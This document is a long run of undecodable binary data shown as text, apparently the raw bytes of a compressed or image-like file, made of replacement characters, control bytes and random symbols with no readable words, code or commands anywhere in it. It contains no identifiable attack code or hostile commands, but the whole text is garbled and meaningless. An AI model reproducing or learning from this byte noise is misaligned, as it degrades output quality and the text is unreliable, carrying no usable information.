������"Nu���1�ܤ(h�����`�i>(u����H2(�|J�:i��p��q�����5���Ĕ���|��,��~�� $� �JK���/���,�6�X�	�C��XG�� �Q�3lQ����=���`!�A:�h�g"yF=-@ (�:���@{��`�84i��0ɦnM����J�N)k�1%�UD�1B=��(-듖Z��-V�YD ����R��@ a��A�����yF��!����zj"��4�Y�c��	Vp5����~�$��H"�C�-Fҟ[\BP���Q�Z2Ѥ[��ֹw��hk""�	OB�x�I��� VO%�EY���m��ȥ�T@˾u�/R�c+S��417��Invvsm��mG��D\��j0�&��l3����(���	�g�E�$-y��(���\՚V��M�8bC���2�i����T, _0@��d^��M��O	f��E�^�L���1N֌��N偁5�#�ꀩ8S}x���zUA6'��x.�9z'�hc�wE����T�m hA����IRJV��x q�3��k}"SĶ��톕��1V� Mz���沨Ķ%�U�1��;��-�j����jy��=��L��xTnE�|�SsZ���V}Dю�O�@u" �CL(��4�8.aM�g��9�aS�ݚ�k����5��s	Q~����&��/ Z?{bE�RR��X�W�4�f����A{���t(������a��CP����W�� yXH�-����,��^8��`��c(�B+r�U<Ƕ�b��I4����s#1��,[���H� ���<�M����T��b��9�R@:*���{��`��6 ��c��gO�0pv���	dG�e��$ c��>V%Z1dF�5�9R���� �&�?�@�h�N��4����N&[�ä��y�ӹ�y��Lڔ_��pc�� Jӭ���z��>�X�f� ���{��A:S1J֌ȼ(���7������;�1 ��G�*>ڋ���j)�+��!!������(�EPX�B@wл����	��6�x'M\aD��sIq'`�s��V�!(��'P7��K$o�|s�T�K�BK�`�� �W!�GL3U�bSQFXF�8s�L#c�@���3utG�D#���Wx��+t~���[��AV5W#
U
�b�OaD:�h�&J>'*�5b�-�p��N�0��t�
��t�G/�{m�
�v�pX�7!e0���drLȧ�G�F�v��p$2wx�}+�9hN.�93���qo6:�s,y�He14O�.�H�a%�py2q
6�w6��<΃�Wb:DzvbD
�h��V��
'�)� X��'�R0]��D�]k1u$�/hp��R~S�3��E)��^�r!+H��1�k��Yp"|�@ �h9��k�A���X` �+vpD��t�HQE�EƱ <U#%�"�K�&����Sn�<ez�ƅ��-)v'�������� f8l�k0'�]��{��Wv�FXdj��(��C��%!䐈�0� ��@|02sG�֧"�WN�f47#D3������~� *qB;�H�q l1E�R5�!H�J�&Yn�p�D�5PJ��V��.� �m�PX0�YtG7'������c�R��H��zr(��7X��?P�Y?p��?��>��?�  K�8@�){�M�"�G9�X��+Z��@�2<�G��`�N�w:B C����y��OC�`C�.o�Oz}���U�DD'\�V �5DTJp�YЗ�����yc7� %L����D�g���{��iy��6�W #0���PJ�|��6�Lpo��@@ SI�,"Z��2�)3	*���6$�~�Q90K�#���>�Q�\��B'5�.�W� x�K�<Ņ��\�c�wBz_�-)��zd��sR%��=0�4 P�a��]8�ydɐ���� Ppq��ep��1
�p�)�!�5q^�wB%f�3�?8~6���f �`RB���a �G��^Qn��\&�A*%Cک��G����C�X
��4A:�O
�A:�H�	`	�a!]�P�{Uo����n^j>}� Z�fVPL�p��V�Ve 3@"S"nG2�!*q*�X�����l�f��f:�$;�;[$(�
�$�q�.d���5 zK��il�Pǅ�z	K�	�:�w�	��
F��W��Y�tn����D��:E��&�~�y{�D_�j��0(��l�$ 
S1��1eE�8 tG"S@p4wq�����p���w.��&~@�j{��ir~�  ;�*5R�Rd'����� z��	���s���9�\s��	�������ItR`d@��ʌ�3�X^�r��q7�
�(ݥ	R|Mv|߀|<���0�2�!��W��fNWf[�k9�A�K����P��
�C�s�S5p�'
�m���{�����7�Y��b�)���ꩰR
�jq�	@_�Qtr��`t����c��e�{y��)1Y�h)�� �,H��:"@��r��2�9TG{f&��+���xπ�[g�Z�<W���
�`X�F���;t��������)�D< ��`����<RڒDGd�p��	�J�Mԓr�c{�ra�E�=6�� ��ES�_�jv�mT@�N�R���{f��A�؜��l�$��NP�R��i�����
.��	n{��3�t�CZ��@��\Fq}��*�����iI ��n�W_��KD�(�=�ɽ�����(!�[���u�'e尾��G9z
�+{ ��;T�������~��Y\*׮Y%c�4��P_aC$���j���������ɶ�&�`z���`�m�J���Fw�GG'�)l�
F/��W��9)�%PX�R���쥬AlSC̾o� �:�D"AP��}Ae��h������f��$|`A�!t�_�Ub,���6g\�{��l�k��ba������hBёPt"�������	KdP+̒Ȇ�:�6:7t���Pu � �k�s
a�drԖb�g�ʹv����L�辕K2
0�)�D{�Ǚ�H�Z��ʠx�	�fq��Bs,���,���!�
E� �щЗq,�n�шI�|��F�'Gzne5
s��w����	f��	  )l�R
� KNTK��@�	Z�;��A�qV 
и�Q��)��|�̳t*(�e#�9X	`�%�_��j��X��[<d" ;��kq���7n��	p����E�3�/ɶ�P5�`�6�_��C`��y�+i�R��d` �+�3I�y�)U �:��㥻�o���������_��@�Չ�1�p����G(r9��է�G�c+c>�jw0|��[,a�S7��]���V��\a�iR�q,�q��&� :�zq��>��J���*�	fXt�\vksR��K0\��EÛ�7�r w���t �� 4@ �@�t�)�����y@�8�="rt��hq1#/`#D�c�a>�q@�QP������4>a�f|�)�	���t�ҿ�
,�
�,(�жn(t��T���<C �v9��q���G���<�� �ȏ<(��D�7{�����u
Bp������i�F�F�v��m"r4���2`��To�l��|���N�Mc���,��%��i�����&���]��+��xc_p�Q�����	)(ǘj�h���v�� �yF�@30'Y��L���ӁB�W�m�1����u��L�+ ฐ�1�}�AʱQH,9�ն���؃SLֈ�A��A�%�z�	<U���
	�i.�
�γ�z���i҂��iy� dW��
w;�������|��z�nd��(�tq���/N�i���&�!��_�ϰ@� dN9Y�A��0e�B� D@gS �P9�_�ϻ�Ծۅ���ٴs��s�{�����'��dDwYׅ��M]{y�5ތ�n�^�a%,X�t��c�HwtTڒ\	��\W�Eg�v����I�L��N�{���H>Wdd{����HM������@�Lc^�O���`S }��*�魨!+2B�^��q~���~qxuq{q%%9 X>�I;RX�X�Y5>>+Y�>+>YY5''�'kXC�5�5�C	��XdQQ%FFR	����CC	X�Y���+������FdX''k�X__RF �� �R�R�kkڀZ#�^	"J�)�/�<:�=!A�"�=�	ep"��~* �ABI a@h�� 
�X I���
����瑌q����h�9G�Ι0'��8/�L���իT�ܱ����9s�0���k�,��',I����aE�n�N���n��������khRFZ�g��%0B@�!��i�fj�S� 'hl@��!�R������H9�!��, ^ 6�Hh�֗qϏe�?>�fE���0�k�q�u&]Ç�С|�	t�ͳ)إ`�Nm*�jԪX���QН3���	M�EX�S�o�D(�R�+��b�+�������hxB����D5R4�> rZ1�U3�䕅7����:0c�@��#>�$9I>���σ��S���ƒ H��R�9�Nxi�x`�i�t��f{J)�S�Շ_~ViU6���u�A��PB ��`?����^u�e�7>���/댂�,F� 6�p�3	�N]5���7�4��	5h�W*vݸBaC���R��;k|��kIʖem�_��@�	@B"��Mf�� b�ݕ�^�mt�A tP�� w��QH��|Q�g�}wbunDd:�Q��B��`1� ׆��͍��RCi���'���,�$�
(�E�?'��*J,P�>�:�f5��M6+�3:.$ q���3el�{d<�Ԇ(�~�$B���p \&tPw����.�f�u��摞�DVR��9UT��{�}zҤ� |�g`y�B�``��Oαp�!�w��٭$r:˯��2�,��b1����jN�!�c�3�ʺJˮ����B��0��|�@�%�E#y���L�sme�)Fh@-&B��PD�n�A@b�5�+��2P@G�5�צz���MMp�T��m/Pg�m�{T��$�d,����(��0�]�`X��9`|��/nS�!|�d(�c !m�am��'�Aʔ��Ѫ.4!R� R؀V���!��q,���JБ���+	�IF�@�.'(�xbږ�b��.�� 8�L�2�qe �Z�@�7��E��K����	E|�*����F<e�} ك���3�!�?�������;l�����Z?~���Qv���b�g�� }��Zq*��#�d ��e�B�H��� ȡX��z����Y�J�@����Ui�AVk�p�4��
I��r��$vdZăN3ЃhQ�iH�1� �"\3Z@
p�,BOZ�޸�@�/� z�5	�1`mH���2��m|��W��7���v@�����%����(�;8%X��pŅ4�}D&	�A0��ʈ`����&��,,A	I��:�q]Q&���-��J�0*< �8,BF��iH�`�e�� �����y�#�PZo �U-e�I�H�|#&q���H�0N-NS����tv1kE�'�`M��!z�@>�	6�)�l嫓��8���{���␇l K_ E�qC[D�0˨(F�qpNX*��<RԘH��
*X%0(!�H����\L� 7%�tE\⚃�*���N`l`�y��be$I�K��g=Q�u�wح�&���%�6_m�3�ӻ0�S�fu����o�S�Z(��wW�~1Г�~�J |v]쑃{�e>��N�Z_�@Mvb�>����oC�ۑ_
�!l����G3��d$� *���Vi�`@�9P�6ɩ�Pp ��@"YW�d]b��[%� A�tO�@}P	8=� �fe	���������f��9u�+)� N0�{�Y��U���B~�:M���z`�g�Ѓ/^����'�ܔ>����b�hǲ/#[q�u��@͐���F� ���76�	�s)np�+�Pa���p �!P�BX �Q�:`���� 3��:�A	6��Oj:�Yt/�0���n�6�ĖX:��*g����E��;-$�5�au�{�y�p�S�~���O����������nJ��=q�L���&;� ��X�D�n�a�bAr E�%E:C��B"�0� 1�ql���2<# c�Z��0\��:�u���lf+}��� �0���0�̰���H���Hy;��Å@3͵�߭ew+��q�o��ֳBAv�7����Y���;�@�nvs���k��p������ >���]����hr�=x���
�Ќ��#WV�g0�}��Qr�`1���,�3�9�c�k����H2� {�.p��p 3,�*0�� ��j��0f`�m�èG�B�u���ID�R��z�����?W�k^�b����{�{� �i�Vg_`VYX��<`�N�tN�g`�vF&'�Uax�'wq^7N�TAP�pmv���j���7
&68�J�P�Fs(Ps9'c��	 "Հl2�/Ȧ�}��|�'}:0}+�t���s
�!TR]�� P�Cו%��$"�)E�C
Q��r~��v��4Z�^Q� �f`�hVƄ�N}�_ZpYs=��M�3h��EY�p
��yK��>��X�uP{s0Y��s��&,���3��	i�0��Q�`b�	8� 4B�{էtQ�����v|Gx��7}L�f}F�|9�_0�P�BT��HG�$p�$��~�Qn݅e�1Ui�n�vj��Lq7Vs8NfUgk�_��o _}��
���`8.�fF��8'O�X@/�fij2GbaL�i�	�p���B.�1�#�P+4��X�:�sI�l�%[=Wpp .�׋L�-ْ��F�s:`&�
�s���@R0K��4�a^V�Y���Ceh�v���j�U�gf�Q���^r�^��Vb"��o��w�$&x����`�&=よ���FOa6�q�F��65a�@7�3�O␟�	u����$@��#��)c%�s ��X}#����kQ�l-ɒ1��I��H�*p �FJ�R�]����U�wK\�,��b��]���v^��Z�U��E@u`��D @���EgZiL= �R�a1=�tU��u=�T`䒜��5�8���c6����W�<�p�G7G�(`�2��� 7�#tu� ��IG�3���s0�.p�I�+	�����ǒ�5y�ε	?EC%�Se�-e^`��'�~�����8,ZU ��1Z��Y�D0F{����i~�w&{ �m�.��0'Nay�x����N�`�xt,C� E��ǟ�`~QA"
�0�s#Y�.� �Xt��l��tFXtj���a����X��h&������ ��T,B����3vFsnfh^� 8�D��%t ��ҩ��&mrFa�h`��`i��P�R.�%��\����
UQ�@B�p+��0I΅|*�B���c<�s�y�1����Zs)p���ڡ�}�� U��@Hvd8��RC�zC_V4R 	�c�?��:��j5�Fe��i����	G��P`q�NA  �*7
�A�� ��#0*��9�J�|Ǻ��(���t3��+�Ew�ap�p�����Z}%0� �@����uŒT֘�ە;a%3$TS�B;��5���
��P�Y�xY^b~�&l�L�� ���I��?��
|� 5A�d�l� F��*��{���:���'{�){��� �+�ɷ�*�P R����3YF;؈C� eG���D��D�=�D6M����%i�kPo3a\17sP���!�]������0	��p�=Wuȇ�oʒF�kOׄњ����3n@s�[s�Y�ۡӸ>` [$$��0,Ai�T�5�I�,f� ��j�:�:��U���k�Vp-ޡ0  �4�@�O��p��ў��'[q��RqsD7M!�%��B��)%�
��!��"�R����F�s���ˬ�[�(���:{;ӫ�Ӌ��ɲ�Z[R� 3 X'��7�T���9�C����P5;� 6� Z���{/`&A
0�  � O��i�$����o�z��X6��F�C���/�K��v�IY�����e+à��  ���*ڰ��l�0+�����f�)�#��ϛ{:<��ñ��,��5i��\2�A�@�Ţ����~�ٳL�i���������|�-� �a�cL
��<������p,������N�Q*j�6X5����" ��
� 8����"sAT X���l*Ķ.,�j��˧Ew�57ʤ��-����n� �� ���:��;Xv��kj��n��~I<����|�X�X���|�Z�,� A `L���,����n��!ǅ�.p)����RJΙ�Ǎ%wЗ��qQ�a���5"�`��#fJ���"+ٰ8prFP�����-���W�x�ОLs�\�vm��Ks����9��x  !�?(��;�2�m�z;��T�cv�H҃`�'��*��.��_������]�;]�?���Dя�8'���w6��m�y\��{  ��iB�	�%��0T�\��:�1�
�� �|rR�l���o��1)�:���*�=�|�v����[�pu�0��Z���nN��7��T����]����-��+�Ɯ�,1���.�9]�=M>��j��4P���i䤪:�N���Ct3����ѥ�PZ��}d���{	 9�3'` ���ɗ)0pJ}�ل�x�5���#��@�y]���*� ��Q��6�K8�Y����ؗ*�7�ߖ�+��[Ӝ5ڄ0jg|�4��A���=C�.�~.kD��\��Η�@���*���p��l/^#9�3�ɽ� �k�-�����4���˧���v��t��I���]s�R�09�?�TJUօ�-��Wߒ -I��%M����f~���_l�l��7-0��n��9j�Iy�#�����<	՗�i�@��:�#m�C c5�tȽ Qp �3R s:��M��.�������ض����J��-ޕ	 �pU.���2=�~՘�]v��0�/��J#���*)���/�k��]�6�o�O0�?`���:���{�F�� i�毴]q�����3cY�85Z��s E��R��q9����QВ-�|�����B�������J��K.���9X�0����^ed-��u�Y�zn=$Po&W|�Z<Dע��NV0��L�0p���,ԫ�.��sr>v���ǔHD_q6z��3H�t+�.�[t@A��8=�l��-��m/ P��*��c�J�ӻ�{y���Os�3��� �I-���<>�0zvcp�/A@����jB�m~�8?٥}$$O~V���~��yttrry|ys�s��gq��qq/���~w��������{~qs�g�tB"%C'XXYY+�>Y>kaa.*	R	C�	dp:ddQ..a�.H#)&#�.:*�.�����###�	�П�}#���ڐj�z}�"� �%Dh,��D  ����`�5R~HRR�E����(��+?Gl��ɳ��6�6J�(Q`���Gӧ<�F��D�.X��B���!A@�<�:��WE�d��[L�:͙jԨR�Z�r�b������=�!*6���D�aň%�aA�tp�F�͚?k&9t)�	@��<h��|@�>����;Bo��6S����*.���06I�d�$)��`fƎh�gx�ӧy�?��7z����B թT?0��Џ����]�%� ��!yD2I%�`��%l�	'xU��^� ��*��QX(yȀ�RX�JYY�pB@a���<����d�0�c8�VZ
����	���#�Q�8�aq?�O��X�Pp��@8��5P��A�G I1QI�!�Jk,��E1q� 1�Jy杷^P��^K=�TT�N�~Ye�W�U"�v`�y���%�D8!)w�R�^Ʊa�s��24��X��c��0�
ɐ!C
������`��f�FΏ���j&�c<"�Fό�Gж�D��* P�
'�� r�a1�E��t.�Y���}�v��Q�l@�����^zC�W�(R�-"��R��hT�FZ������Pb	&r2�\�LP��f����tB
"� d:�A����#8���ðþ��Hd�C9��@#>*���m	d��V�F��`�	�:�@De���shc�&u&݋Rve;�K�R p��W�� z�}�+�p�� ł`���ju�&Nr�����ə�aA(w��\a/���kܜ: �0N�H�{Ф�VZ�)�>�:�c�S�M>Q�#��\r�� �0nY� ���9t��Hp���fđG͍q7��/������ �"��Ĉ'n�0ؖ���]D&
ʩ�d��`, �
 ���c�Q��� �K�
" ̸ v D�p �Y����xQ���%Dy�3�e��$&3;Ar�f��dD��t�T�%�N���F:B7�ح��]с� �}�Ϣ��=X�* H#`P��L*q0��� �&Ѐ�e@���?�|J.���*42Tah�7y�(� -  �d�AH'���H] �L+vG˝EH�f�.HPM���I\��Qs6)���:?����8�D`*WD�f6� q#�ٞ��C���d&�	�̇�@!r]��{�
�5��~P V 5?�Q~���^шƱ�A�s���22�\�&�f�T���@R0�$�p��͌f�hC&p� 8�hn@��$:B�a&5a��9��;	�C �s���p���6S��y��ZF� ������;IQ#h�t�$�8y�^X����&:�}��������4�A��G��)B@}iE���xF�.�x?�*Wrq���Vָ�՘ �JA����t�Ѥu4��.5��G`�������e<�p��^AJ�LHJu��CX��%�jP�]R<�N�䦶����2�zT�%};XR #F���	��|�Y8t�a,_��>ʁ�z��8a���B{�C>ѺEEn�c�@d`#DC���Yd|�^m2 F�G��Z��6���]*Sл�6��h�3l#%�h�e�`F���Z�� CH�L�Q�i��]������Ġ�4�s�5�ŀ�Vo�b�{��n֖OP@"���V�R��!���9�e-�\@��5f=�>��|���p@0�`J2(���@�8�
��# �� ��L���"�*��8Ԍ�0��.�x�Ko5C3RA���jh��0[�paҒħt��3�5����H�ɇ	[���}�˴"��.,���-�2�V��9���)��ЀЕn[QV�bs��� )�u1*iա��8l���Q3+[��\�?\���&Bh�Yq� d0�J�A�0 uZ�'9��ZO#QH愿�g'*�lI� ��@)`
�V@�p����DJ��� ԶQ<�C�@�c��/u!0��b�<?�1�����Ӌ�i]]͑"(�  � �
 v�.)^�`}�BZ�u��h��@�Î~`3Rr�H���3�����F �abjS����'��C�wӴ�[$%��u��/����#�n�N����\:>N�fæ�������������������7�T�A�{2�]N
�� ���`FP�Z����	* v���J_zew�d�ƃ�:<�����d����	G��������[��צ7͉NfRm��i����O?�1p~��<T��B��9l?��mU�G Z��G`�jk�@��r��r���!��kN0@R�rP��:��R��;��t��!�J�#I2�uR'4��f�|� 5 dp�Eg\|N�3@�BT.��Y6�j�.�w_�L��vWQ�a��o��a[!�>FF�xNu�'1��8�#� 	|�c�$H�42(WV2]�7k��0s" s(� ~ `Hl4Ӂ}P/�Q�-��l`�����uB�p�p06	@�` C WY+�!�  _��v�6�'S�6��='�=P�`&��w���&b
7�q��$)����8!�1l�)��2����!+�)��9�0~0m5y } Z w�z���33�Ё �-E�;��!�{�V�`-��p �� pX��%��K��p k D���!hR$�"o��6s�P�/�x T��>�5(�T�4a�S��1�s8�g)gh���~�\��	ؘ8k�Gds�9�b � BP���(2�+>� ~P{�����{�xXE�Q��8�o�����fW���%�� h"`���WDh�����o�D�}Jd�8(��'��G�G�~G�p$�(d����F9I1;y1�\~D<�cr��x��c�g��N�$s�Zp{ %@8WR&�P�&�;�l��t��{����� �@P��_S�
n��K��-0�4%`�Y"4&y���&�ch�R/鞍���fC ]���6{ x��06�� �M  ����?oO<�y?v�t(i%���*R�c *��c�EP�帗��S��ו_Y$"���EYJ��gyf@T�	�\@�ap>���*�f�� �15S݅��&%@orh0h�4Z"�Sm�hv�V9 �/)�G0��lڦnʦ
}C[P�T��X�
�?ʠ����5����y�i
�yO��0���b�]2 "�E���y�Hγ%�Ģ}�6 ��E�h9���E�9
m�6�Np.����wK1r������JN���:P� ��ѥG(>��6�����g/-��������7.��T�38cV1��F2��
�jC�nH*hOE��G]��*s��(y� �]3�Pt ��5e ����z��9��U��Rt&��m�|�U��
���mƤ�`S7�P�Y* tP  ��.j#a��Y�)��0�m�� �v��f0Z([��
z��J?�w?e�?�r�cr	��cC��Fy��d�*�*zhT�@ b@ t�H�c �x�F0SV�4��" �2��j�`�JN'��n mi��D���H�O�_vi����9�g% ��a�s�2 ���B��5 i�V�J���0䱴�ƒ.韮0'�gAUcH�����ӓ��G��U*3V�eH��V�`�9��L)g� ��JHV�@b	5[K @l�36G{�����<��,��&�T06I=*�	 ��|f�J���Qb�Q<,�P��f�� NY�� 	0�x���,��!p� �7��#����~���P��T��[8�ψ��7rT������$z�s���
t E�/2 ����=P	{� c�1�Tq�b  ��%��+�������5P�"��o0��wVm�����1��NӲ�95x��QȆ������\|���I��=qoZ�o�	'\L�0�B��+U抮�b�b��W\=�ëf�C�q��:�G�9���qp�L�jT(�s����oKt@r �,�Z�B0gp���J��e�p` ������ٱt\m�ث����7���α1`>�:��P3<S|� ��l���ϖ! ���G�wr�p?�x6|��֧d��"7���c�J9����]D\�nQ� +o��"��B s Lic=@�Qu�֋d2G�#�3��JC�c,�@��� T :ʣ��f�fO�����˂�5���%0�ƪ#�q`P�C���S��Lګ�$\���˻���
�M��aÞ�nT�)�0��<���Ե`�\d�ʝcV�p��zM/�9�P�[VH&��M	�s�]E`R�9�m��*s�"2��K$��Qg}-�L����m�k Hj�*������4T��줲Q���-N� ���,HR�ۆ�Vk��+�.��Ha���<Pb5\����?��	͚{�ѱ�
��Ydn�9�٥� =s�K�E qPŤ����yඥ |��r�ڧ:�͐;��H���	��N|��<U<�}h��4��������ձK-8u�uM�t� ���l�>L�T_$��=P���j��G���lxyB@�
��*�z�7�F�H�
�B��Z�b b ���K g@ c0�rH��L yЀ���Ԝl��Ֆn �9�iuu<�ּ�%H��.p�fK}'�3��:��.|�$u$%B���� 6�M9~�;ni#�>܍��|��}��C�gޏ� �}�P.�eDహ8{`��d�2(�*�+P��b� �`��"��Y����X�t���;n���~;���=n�3��m�L��R]��bM���J(p֨Xm�=������#&�O�p����ь��ފ�N�+�>,������
�t�����`��J�N��E�Ҏp���
)ccc��Y5{�.�#������b������K�K�厗�}`�#SC��J���Pu�C�l�7n����Nף�NS �M8�M���
��N��	K��ʌm�`��}�Bke
wPi��I��i��𶎀�{�y?�0
 ���,�*t4]�e�@m�)X-��5D�0nu���?`����,ΐ�t�+��Э��\�|��k l*���{���gx����x��x��U�j��2r�W�r��ܨ�U�O�mˮ2�/���tpI\Kp��p��Dˊ������-���Z�B��I}U��J�OY9�uU�u�B.**�����.WBaB��(���*.��q~�������������ttr�yrs�ys��sq�����q{wȨw���v��wq�q�~�~s(Z(gqZ2tbt���q��s�{��r&�##F��B@@�R��&BB��� b�G���tR���H��G�R:���%#.4E���͛8[�C�gO9�r���aaq^�7�i*f��0�I
Y�3s,d��t
"2��#&�s�d���^�Qw��ǃ(����*�0D�$V��Q�HQ�A�Rŕ�Gf�����2I���i���P]]��Us��yK�����S�w�=q��eM�jf�vi5Fj�r%�ġ#�l�cd����9�p~�V�#' �7���~���B4�O"��a2E��IP�-�DRa�DHK�A"D&4�'�� �څ�L��2��P$��K;F���RN9u
T~�sap�lu�;��Q�B�SG��<��2�P�M=Ӕ'zD%{���{�tP@u��=2�JVYH�'&H�Q�`$.m�Q�Q�Oy����+���u� CzRE ���8.��hR��1μ�L�Ͱ���!՝qtx#D5!��#����UR�!��!A_Q���3<@�� `�iɥD�Y�߂���QG�E+큐�t��z�H�yr #2�@�� ��.� �n !�����o9�U�=h�
(d���E��2�/���$���AA��R bO�=j�/�3���
7�)0ڃ�<�̕#)t,�B ��a�Y��V�OS����������݂_� ?�"�%@_:�_� 5�d�	HHG�L�5�]gd�K������.�p��4O׽�ݫ���8!�(h��pEw�p�k�������(F��U��Ot�����bRLa�$+)O��6�h��\�!�NtCgPWN�;�\Rw�ZQ'�Gπt���@�ƶ��{^Z�_(ׇ����Y�5��Q��~[7���>0�G�ܷ9E����l�]7��ˠ*��?����¾��lp����8�%*�;D" �*w� E�'���Pza���ht�K��^��%�.-�K=^��q[ H�\�Cv��CO̓�)/i�CBAR����GY�II(��:}/�B��%�+D��L7��m-3:���0��J䠟��v?����㟪���4 �"
#��PE(�a=h���?eGr ��!V9EͦD|��_b��V�y�q6y���u�9���� b���P@�u���� * 2��&�'�,������Ȟ~���dj�#��ģ�xo�1���e1Ƅj�@��?u�3~����f7UA�z�;㙷���p �jw�~-������$��FZH�v2ر�IJt#�TO�
�q�*S������a	 /��Q`w�Q0U	 	�b��f
��	D!2�1�	�4�@��L3=r	e1��|���E�<�fHO((�����NX]'=�O�I H��H��ខ���p�7�%��� �PE)2Q�#��4��A
dG)
��1JilҢ9���@	��! R�l�V�U;u��^�`x��@�Ly��*O�D,c�Ȩ�nA�|Ml&��3�'@Ӥm~��1��g�&D�YU �OC�;�$U��s�Ϯ��v��h8�Qq	d@z�&���M(�E���6���%�ҝBmJe&�
/nĺ؅� � �c���u�@(y�i�y��Ea���H����x��?u����8��醙�i�j�m2�d̵
��Ҍ1"�����yն�m���X����� �g�(@�
l�(��H@y#�	=�]	��
֕H;�P62`ȅd�0�w��
�|r
�ϐ�!���8dC:��������`�@�p����1f��c$bL��L�����!q�3}���"f�H���D� �s�	Ec'c����tW�.��]�f���%l���r���"�_T�3fPFVp�#�.J�	��R�q��m�e�;�( �����֑٦�y�@MI[a���4X���W��&^{$VI�l;���]�ރ
q ��_"����ܺI��8����Z�����uZ70��sʁX\��/�aL�]6h�*�pPJ�H�ۜ��nS����;ˀ�����hu0O���X=�>Z�K;�0dX���^%V{�d23ӕ�"JZ���$�1�G�u�SϩK�rHb��cr&��4ry���"�˺!�g>�8��a�B���lȗ4Q�W�8W"2�h���M���F��J��t� 5�:�s1
ԁ��}^���`½O��Շ�1n��d�D���C�b�=j2��$:p��!B�!;���������C�8�<���-ip�7�Z�^'�)���	���LΠ_F$��^��ps� 9�I�`_������R4hIQt%@ Z�@"9�P<wQ4)�V���u��R�u�'i�6v�Vv?U5%�kG0"c�!��Mt�%�c>6�>�\o$x�5x��^�O�v7� @B�O��]�&e(pl��r��"��e�1��9�CfG!_,R_R���'*�:��_�0�0Z  ��bAt�Y;�4��V�<Ww��Q�{��p>�|t�S�F'�p�$M3�$��5`�U�}9&?�D7��\AFxWx�V�@�O�D0߅U�0s�0��rbxy�d��2�ؖ�iv$���#�Qv �)4hI  B �u0E F/��=tu�� :�h�6a�co�戱�S� 6"v	}&��	[�M�0i���	Q�"N�w.�2G��x��~��k�Ҋ��UPhO$N�U@�U0���8tE��A[�I�_P��)�Xz/�Y�"�`�Bt*PcI;���\��.P��X�*� *�}�2.R�hE�]�Z����p5cѴZُ��}1Q����S\�N��\F1�听�yD6��8��V�8t�$(��ws|5sc&)�V���.�
�a�1)�x�4�y8`;3
���#�3d�<�7�M�����ao6��D&&T�9�/[�� gW�k��������c�d��~����~�v7�.�r�@%�G(H\�]����
51r�^�X��s&�:7����?n�PtP�ـ(�4^'Sp0&Fb����<��8'��o$v�&�����%���&&rj@Ub���&�Y�N����dI�U��k�P2�.���7�5�W�p�0�aH/b�W�i��Ef����ђ��Iw h��_+��4�h �t$q@���<p���pV�<���9���p� Mk�dWvagb�Dj���%�w�w�G��қZ~N�q�VdJ�P
���d�g@THr��7�^.�8�X9[F�K��8���A 4z9��?�!�	u�Q)e���B�� hu���:P������p�.�:�� T3��)b�+�E���Ҧa.p*�U5k��wd�gd�sx��7����8�30v�8T&��ve^����Hh���1�S�.s�� #��)kf
�4
����4�Eg�?ͱ3E  0��3@�i��g��	!�j��@E[�t5׫�ū����M�d.{G��D��/�SNC�\�\���3/�W/��?�a@#G���k�W{9��ֳ���r1"R�')Ԡ�;j�5!;vJ�b
n�Y�f��_uQ��5N@���%:0�Y��iwHٰ y;���Қ[��������A\�J�:�{G��	?�'kA�~�WH�ʧ�����?�5�O�G�Ce��/�XAA�z^DӶA�ps������%T�0K��"��:��3A�PKZA���Wـ {� Za˙b[��Ic�ƃr�	j��eb�h�r˫`Yz�����#k%VuU䴐7V��F��r/�OsD��@�w�,���Wl�z^��S���A��q�lHB�wC��;
6�uh����I/�{ h�`t�t��K�;pJruE��U��Gw�Ȱ&�mpp��US��%��4�3=঻I�U��%�?��\���k閆���*q�06�],��E8����8���"�C�� ������%��4u�blbL�C��!�R!�l��~�qF#�{)i|�\��{3�T�p� ��gw�����Eͻq{q����;��2E`�o�/!K!�6�6���ǡ�e�.�be]F�Oje0����	tl��ը��1�g���A9�sUB@�Ye��L�yv���l,�;��`;��n�6+��� �=Wgud`�F@�d �:@���$�j��_rUc'�6E3�=0��K!v�cŕ.~��p����~7��rk�N�5e�G@�LeJ�8�@���������O���e�ȜgY�g�psJr;�0�l�t0�nl!1��qQ��2U��9�FP�F` Fp�J-�:0ȃ���w�;M�*��\���{k.T�6	~�ա�ƅN���xڲњ��м�O�$0%���ƅ���
�>;��mE:�zNQ����T{�&m��YA���g�u�gxP�|��x�9"�| #��2%S��TP�T` ��ڪ]Ԯ���Im ۲�ԟYa�ۇ|����)�`�>8��64Lӻws:��mNZ�ǽ��kDƄI��t��lz$l�϶��by�y��3��;�Z�h�2�`�ɬ̱���H�`�A���0t���u��`�@ӚMgR�s��0|%��,���	�ڪ]�n���~��I����Q]��5_���w����ɠ,�"�`�6���=&�Gx�z��}��	�}s@Hܸ�g����yAax��&�8z�n\L�]��m�ߊ=Қ%+�l����m1֬c�tw8K��,S�gu���K�l �� T��� |���|��n d�ԝ��Q]w&6���E�wn�ܘ̷^=���s���t.b���̽�>x��|J�yip�j5�n����	�e��WU�D�9�km��f���W�m�Z��d����=�Y�����L�j��v�Ǚ��TЪ��<a;��l� T����z~�.��ڧm��,�|�Q ���KT��%.�/0>������tJ���UΚ��
�?~�O�7��d���բ]��X{�1}ŝ�;�f�t
�}�cL��m��<��
fɜ���M�tK"��1�)Ԟ���^�p�c��\��^���I_�pЙd[����!V�K��������>3<?h�����v"?d=GM~@Ld�f�Lhk��S�%�0R60�5�!�Ѿ�H�C�#f'y"��\l#_�&�����a���]�@�]�6��Q4k
,�Y���p��T����{fp��/�w �?���)����}/��Ƚw*�6�\U�.Na�F	Yq˅� 1�y�N���7�(@e����;y�J�z�(@��}�1�՝���<�`\�(O�(M���T�Ҋm���N�9��`���wo�\w#.����*��.���a.���a��#�������#����������������E�EE2��2���E�������çiB((Z8��(N�Z�=���=b2��c����b�ct�trryr��0g���	q*\���?#�Y��C�d�hO�:x�tɱ$G<(5��@�%w��c��:E0@����:f�8�BG�+*���TУ0P�
�Q��Q�F�t�R�N�R�1��)��Ă*K�T�o��2�*�-���"؅@�^���	3&��fФ)>�L�/Z�dC�MK஀�\�\��J�9��B�y��IM �>9t �3[��8�Rl�ۡD?5iڴpq�H�(A*G��d��uT�d�OL;�=��)`D���uq@��+.���Q�@k�J��w�O�&Mi�F�I�+Yru�*q�)��bW
�����%�^}�RL_}	�;�4��b *C�_!�7�|��ih�C9�x�h��Z<��V�k��Pm�[/Po�A�M	q$PGɩs˅�RrxH9]Ka�v�a�lG@w. �Q⡇SS�(_|����%��ɞ�u��%���Zo�"(�
(r�yʂB�K^VJ!`>�/#&s؇�<�̧B&D��ia��(h�͌����v��<��Z����@��FP��)�db$�q�i�rZ>']td�-�]Z��M�QGϘ0B$k�ATyK%%�{��YgW_}�g���9`-m!�
��
